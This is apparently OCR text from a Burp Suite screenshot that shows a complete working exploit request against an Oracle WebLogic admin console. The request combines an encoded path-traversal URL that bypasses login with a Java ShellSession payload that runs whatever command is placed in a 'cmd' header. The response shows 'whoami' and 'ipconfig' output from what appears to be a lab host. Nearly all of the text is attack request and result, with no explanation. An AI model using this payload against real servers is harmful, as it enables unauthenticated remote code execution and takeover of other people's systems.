 StartBurp Burp Project Intruder Repeater Window Help 93% 11月2日 周一 14:47
Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Jas502n
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE JSON Beautifier Knife Wsdler
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://172.16.242.134:7001
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
2 Host: 172.16.242.134:7001
3 cmd: chcp 65001&&whoami&&ipconfig
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1258
11
12 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread
executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
13 weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
14 java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");
15 field.setAccessible(true);
16 Object obj = field.get(adapter);
17 weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
18 String cmd = req.getHeader("cmd");
19 String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new
String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
20 if (cmd != null) {
21 String result = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDel
imiter("\\A").next();
22 weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)
req.getClass().getMethod("getResponse").invoke(req);
23 res.getServletOutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));
24 res.getServletOutputStream().flush();
25 res.getWriter().write("");
26 }executeThread.interrupt();
27 ");
cmd: 1 match
Response
Raw Headers Hex MarkINFO
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 04 Nov 2020 12:48:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: ADMINCONSOLESESSION=nPiTTRBnK6_28eWjU-t3b7OJELorTb9OllMCcJGFeT26uuN1frhe!
6 Content-Length: 541
7
8 Active code page: 65001
9 win-e7salk4fd84\jas502n
10
11 Windows IP Configuration
12
13
14 Ethernet adapter
15
16 Connection-specific DNS Suffix . : localdomain
17 Link-local IPv6 Address . . . . . : fe80::417:2682:22f7:8c17%11
18 IPv4 Address. . . . . . . . . . . : 172.16.242.134
19 Subnet Mask . . . . . . . . . . . : 255.255.255.0
20 Default Gateway . . . . . . . . . : 172.16.242.2
21
22 Tunnel adapter isatap.localdomain:
23
24 Media State . . . . . . . . . . . : Media disconnected
25 Connection-specific DNS Suffix . : localdomain
26
Search... 0 matches
Done 800 bytes | 469 millis
PC 2 $ W 11月 2 11 IJ T CHM W JAR